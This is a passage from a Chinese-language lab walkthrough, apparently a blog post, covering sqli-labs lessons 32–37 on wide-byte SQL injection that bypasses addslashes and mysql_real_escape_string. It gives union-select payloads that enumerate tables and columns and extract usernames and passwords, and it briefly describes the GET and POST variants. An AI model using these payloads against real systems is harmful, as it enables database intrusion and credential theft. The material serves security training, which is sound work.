
3.6、第五步:爆表名
?id=-1%df' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
'security'的单引号也会被转义,可以直接进行十六进制编码,或者使用database()
3.7、第六步:爆字段
?id=-1%df' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 --+
'user'的单引号也会被转义,可以直接进行十六进制编码

3.8、第七步:爆数据
?id=-1%df' union select 1,2,group_concat(username,password) from security.users--+

四、Less33(GET-Bypass AddSlashes())
4.1、简介:(宽字节注入-报错回显-字符型注入)
请求方法:GET
方法:宽字节注入+闭合(字符型注入)+报错回显
4.2、利用:
与32关一模一样
五、Less34(POST-Bypass AddSlashes())
5.1、简介:(宽字节注入-报错回显-字符型注入)
请求方法:POST
方法:宽字节注入+闭合(字符型注入)+报错回显
5.2、利用:
将32、33改为POST提交
其余没变,不试了
六、Less35(GET-Bypass AddSlashes(we dont need them) integer based)
6.1、简介:(宽字节注入-编码-报错回显-数字型注入)
请求方法:POST
方法:宽字节注入+闭合(数字型注入)+编码+报错回显
6.2、利用:
(手工)【sqli-labs35】宽字节、数字型、编码、报错注入 https://blog.csdn.net/qq_53079406/article/details/125792425?spm=1001.2014.3001.5501
https://blog.csdn.net/qq_53079406/article/details/125792425?spm=1001.2014.3001.5501
七、Less36(GET-Bypass MYSQL_real_escape_string)
7.1、简介:(宽字节注入-报错回显-字符型注入)
请求方法:GET
方法:宽字节注入+闭合(字符型注入)+报错回显
7.2、利用:
同Less32的payload
八、Less37(POST-Bypass MYSQL_real_escape_string)
8.1、简介:(宽字节注入-报错回显-字符型注入)
请求方法:GET
方法:宽字节注入+闭合(字符型注入)+报错回显
8.2、利用:
同Less32的payload